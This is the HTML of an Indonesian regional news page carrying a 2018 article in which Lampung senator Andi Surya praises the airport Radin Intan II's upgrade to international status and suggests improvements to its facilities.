	<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-270x270.jpg" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9334724637718318"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script></head>

<body class="post-template-default single single-post postid-756 single-format-standard custom-background wp-custom-logo wp-embed-responsive global-layout-three-columns three-columns-enabled">
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1279751454629800">
</amp-auto-ads>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1279751454629800"
     data-ad-slot="5993582848"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	
	<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="head-date">
						28 Jan, 2026					</div><!-- .head-date -->
													<div class="top-news">
						<span class="top-news-title">
												Latest News						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/28/pemkab-lampung-selatan-siap-luncurkan-tiga-inovasi-strategis-hallo-lamsel-l-betik-dan-desa-helau/">Pemkab Lampung Selatan Siap Luncurkan Tiga Inovasi Strategis: Hallo Lamsel, L-Betik, dan Desa HELAU</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/28/koh-dondy-tan-bakal-hadir-di-lampung-ini-lokasinya/">Koh Dondy Tan Bakal Hadir di Lampung, Ini Lokasinya</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/28/kwarda-lampung-hadiri-rakernas-pramuka-2026-siap-sinergikan-program-dukung-swasembada-pangan/">Kwarda Lampung Hadiri Rakernas Pramuka 2026, Siap Sinergikan Program Dukung Swasembada Pangan</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/28/prodi-ilmu-hukum-fh-utb-lampung-jalani-asesmen-lapangan-ban-pt/">Prodi Ilmu Hukum FH UTB Lampung Jalani Asesmen Lapangan BAN-PT</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
								


			</div><!-- .container -->
		</div><!-- #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://suryaandalas.co.id/" class="custom-logo-link" rel="home"><img width="604" height="198" src="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg" class="custom-logo" alt="Surya Andalas" decoding="async" fetchpriority="high" srcset="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg 604w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-300x98.jpeg 300w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-370x121.jpeg 370w" sizes="(max-width: 604px) 100vw, 604px" /></a>
										    </div><!-- .site-branding -->
	    <div id="header-widget">
		    
	    </div><!-- .right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	    	<div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		        	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		          	<i class="fa fa-bars"></i>
		          	<i class="fa fa-close"></i>
					Menu</button>
		            <div class="wrap-menu-content">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="home-menu"><a href="https://suryaandalas.co.id/"><span class="screen-reader-text">Home</span></a></li><li id="menu-item-16611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16611"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
<ul class="sub-menu">
	<li id="menu-item-16618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16618"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a></li>
	<li id="menu-item-16619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16619"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a></li>
	<li id="menu-item-16620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16620"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a></li>
	<li id="menu-item-16621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16621"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a></li>
	<li id="menu-item-16622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16622"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a></li>
	<li id="menu-item-16623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16623"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a></li>
	<li id="menu-item-16625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16625"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a></li>
	<li id="menu-item-16624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16624"><a href="https://suryaandalas.co.id/category/metro/">Metro</a></li>
	<li id="menu-item-16626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16626"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a></li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16627"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16628"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16629"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a></li>
</ul>
</li>
<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16638"><a href="https://suryaandalas.co.id/category/politik/">Politik</a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16635"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a></li>
<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16637"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a></li>
<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16634"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a></li>
<li id="menu-item-16880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880"><a href="https://suryaandalas.co.id/redaksi-2/">Redaksi</a></li>
<li id="menu-item-16882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882"><a href="https://suryaandalas.co.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div>						<div class="main-navigation-search">
			        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>			        	</div><!-- .search-box-wrap -->
		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		        <div class="header-search-box">
		        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		        	<div class="search-box-wrap">
		        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>		        	</div><!-- .search-box-wrap -->
		        </div><!-- .header-search-box -->

	        </div> <!-- .container -->
	    </div> <!-- #main-nav -->
		
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryaandalas.co.id/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2018/" itemprop="item"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2018/12/" itemprop="item"><span itemprop="name">Desember</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2018/12/27/" itemprop="item"><span itemprop="name">27</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end">Senator Lampung Andi Surya Apresiasi Kenaikan Status Bandara Radin Intan II Jadi Internasional</li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-756" class="post-756 post type-post status-publish format-standard hentry category-daerah tag-nasional">
	<header class="entry-header">
		<h1 class="entry-title">Senator Lampung Andi Surya Apresiasi Kenaikan Status Bandara Radin Intan II Jadi Internasional</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/" rel="bookmark"><time class="entry-date published" datetime="2018-12-27T03:50:00+07:00">27 Desember 2018</time><time class="updated" datetime="2019-04-09T10:03:22+07:00">9 April 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
<tbody>
<tr>
<td style="text-align: center;"><a href="http://suryaandalas.co.id/wp-content/uploads/2018/12/IMG-20181227-WA0022-1024x594.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img decoding="async" border="0" data-original-height="710" data-original-width="1224" height="185" src="http://suryaandalas.co.id/wp-content/uploads/2018/12/IMG-20181227-WA0022-1024x594.jpg" width="320" /></a></td>
</tr>
<tr>
<td class="tr-caption" style="text-align: center;">Andi Surya. Foto ist</td>
</tr>
</tbody>
</table>
<p></p>
<div dir="ltr">
Lampung- Senator Lampung, Andi Surya,&nbsp;</div>
<div dir="ltr">
apresiasi keberhasilan Gubernur Lampung M. Ridho Ficardo yang berhasil menaikkan status Radin Intan II sebagai Bandara Internasional.</div>
<div dir="ltr">
&#8220;Ini prestasi bagus dari Ridho Ficardo di ujung masa jabatannya. Sebagai rakyat Lampung tentu memberi jempol,&#8221; kata Andi Surya, Kamis (27/12).</div>
<div dir="ltr">
</div>
<div dir="ltr">
Anggota DPD RI ini memaparkan, kenaikan status ini tidak lepas dari amanat UU Penerbangan Nomor. <a href="tel:11999">1/1999</a> dengan pertimbangan rencana induk penerbangan nasional, pertahanan keamanan nasional serta perkembangan dunia wisata Lampung. Konsekwensinya harus ada langkah perencanaan pengembangan Bandara Radin Intan II menuju layanan Bandara yang juga berkelas global. </div>
<div dir="ltr">
&#8220;Secara kasat mata di banding dengan provinsi lain bandara kita masih terasa sempit dan belum terlalu nyaman,&#8221; papar Andi Surya.</div>
<div dir="ltr">
</div>
<div dir="ltr">
Artinya, lanjut Andi Surya, untuk memenuhi amanat UU Penerbangan Bandara Raden Intan tidak cukup dengan sarana prasarana yang ada saat ini dengan hanya dua garbarata, ruang tunggu keberangkatan yang minimalis dan counter layanan maskapai yang cuma beberapa ruang itu, karena nantinya akan banyak maskapai baru masuk maupun tambahan slot penerbangan seiring perkembangan ekonomi dan perdagangan luar negeri, sahutnya.</div>
<div dir="ltr">
</div>
<div dir="ltr">
&#8220;Saya sarankan agar lahan bangunan VIP Bandara milik Pemprov Lampung hibahkan kepada pengelola bandara agar bisa dibangun ruang VIP moderen terkoneksi dengan bandara,&#8221; kata mantan Anggota DPRD Lampung ini.</div>
<div dir="ltr">
</div>
<div dir="ltr">
Ketua Yayasan UMITRA Indonesia ini memaparkan, dalam bandara ini harus dirancang musholla besar satu kesatuan bangunan induk sehingga dengan demikian masjid yang ada di luar saat ini dapat dibongkar.</div>
<div dir="ltr">
&#8220;Dan dijadikan fasilitas layanan keberangkatan atau kedatangan ke depannya,&#8221; urai Andi Surya.</div>
<div dir="ltr">
</div>
<div dir="ltr">
Prestasi Bandara Internasional sudah tercapai di zaman kepemimpinan Gubernur Lampung M. Ridho Ficardo&nbsp; namun Andi meminta pada M. Ridho sebelum berakhir masa jabatan agar ada keputusan pengembangan bandara lebih lanjut dan dikoordinasikan dengan pemerintah pusat.</div>
<div dir="ltr">
&#8220;Sehingga gubernur mendatang dapat lanjutkan jejak yang telah ditoreh Gubernur Ridho,&#8221; tutup Andi Surya. (TeAm)</div>
<p></p>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://suryaandalas.co.id/category/daerah/" rel="category tag">Daerah</a></span><span class="tags-links"><a href="https://suryaandalas.co.id/tag/nasional/" rel="tag">nasional</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryaandalas.co.id/2018/12/27/ketua-nu-lampung-tinjau-lokasi-dampak/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Ketua NU Lampung Tinjau Lokasi Dampak Tsunami</span></a></div><div class="nav-next"><a href="https://suryaandalas.co.id/2018/12/27/penderita-kanker-payudara-di-posko/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Penderita Kanker Payudara di Posko Pengungsian Tsunami Lampung Selatan  Butuhkan Uluran Tangan</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/12/27/senator-lampung-andi-surya-apresiasi/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://suryaandalas.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='756' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Pos-pos Terbaru</span></h2>
		<ul>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/28/pemkab-lampung-selatan-siap-luncurkan-tiga-inovasi-strategis-hallo-lamsel-l-betik-dan-desa-helau/">Pemkab Lampung Selatan Siap Luncurkan Tiga Inovasi Strategis: Hallo Lamsel, L-Betik, dan Desa HELAU</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/28/koh-dondy-tan-bakal-hadir-di-lampung-ini-lokasinya/">Koh Dondy Tan Bakal Hadir di Lampung, Ini Lokasinya</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/28/kwarda-lampung-hadiri-rakernas-pramuka-2026-siap-sinergikan-program-dukung-swasembada-pangan/">Kwarda Lampung Hadiri Rakernas Pramuka 2026, Siap Sinergikan Program Dukung Swasembada Pangan</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/28/prodi-ilmu-hukum-fh-utb-lampung-jalani-asesmen-lapangan-ban-pt/">Prodi Ilmu Hukum FH UTB Lampung Jalani Asesmen Lapangan BAN-PT</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/28/prestasi-pemkab-lampung-selatan-terus-mengalir-uhc-award-2026-jadi-bukti-kepemimpinan-egi-syaiful-berpihak-pada-rakyat/">Prestasi Pemkab Lampung Selatan Terus Mengalir: UHC Award 2026 Jadi Bukti Kepemimpinan Egi-Syaiful Berpihak pada Rakyat</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://suryaandalas.co.id/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://suryaandalas.co.id/category/banten/">Banten</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suryaandalas.co.id/category/bekasi/">Bekasi</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://suryaandalas.co.id/category/ekbis/">Ekbis</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://suryaandalas.co.id/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://suryaandalas.co.id/category/iklan/">Iklan</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://suryaandalas.co.id/category/jambi/">Jambi</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://suryaandalas.co.id/category/kalimantan/">Kalimantan</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://suryaandalas.co.id/category/konten-khusus/">Konten khusus</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://suryaandalas.co.id/category/lampung-utara/">Lampung Utara</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://suryaandalas.co.id/category/medan/">Medan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://suryaandalas.co.id/category/metro/">Metro</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://suryaandalas.co.id/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://suryaandalas.co.id/category/pesawaran/">Pesawaran</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://suryaandalas.co.id/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://suryaandalas.co.id/category/provinsi/">Provinsi</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suryaandalas.co.id/category/ragam/">Ragam</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://suryaandalas.co.id/category/waykanan/">Waykanan</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="media_image-28" class="widget widget_media_image"><img width="212" height="300" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg" class="image wp-image-54343  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w" sizes="(max-width: 212px) 100vw, 212px" /></aside>	</div><!-- #sidebar-primary -->
<div id="sidebar-secondary" class="widget-area sidebar" role="complementary">
			<aside id="magazine-plus-recent-posts-2" class="widget magazine_plus_widget_recent_posts"><h2 class="widget-title"><span>Metro</span></h2>			
				
				<div class="recent-posts-wrapper">

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241117-WA0009-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">Ribuan Warga Antusias Ikuti Senam Sehat Bersama Mirza-Jihan di Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">17 November 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241014-WA0008-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">Pertama di Indonesia, Gakkumdu Tetapkan Calonkada Incumbent Jadi Tersangka</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241112-WA0052-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">Ria Hartini Resmi Pimpin DPRD Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241009-WA0043-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">Keren, Descatama Paksi Moeda Terima Penghargaan Upakarya Wanua Nugraha Dari Kemendagri</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">9 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

					
				</div><!-- .recent-posts-wrapper -->

				
			
			</aside><aside id="magazine-plus-latest-news-2" class="widget magazine_plus_widget_latest_news"><h2 class="widget-title"><span>Nasional</span></h2>			
				
				<div class="latest-news-widget latest-news-layout-1 latest-news-col-2">

					<div class="inner-wrapper">

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2026/01/24/presiden-prabowo-siap-hadir-di-hpn-2026/">
												<img width="370" height="210" src="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG-20260124-WA0000-370x210.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG-20260124-WA0000-370x210.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG-20260124-WA0000-300x171.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG-20260124-WA0000-1024x582.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG-20260124-WA0000-768x437.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG-20260124-WA0000.jpg 1080w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2026/01/24/presiden-prabowo-siap-hadir-di-hpn-2026/">Presiden Prabowo Siap Hadir di HPN 2026</a>
											</h3><!-- .latest-news-title -->
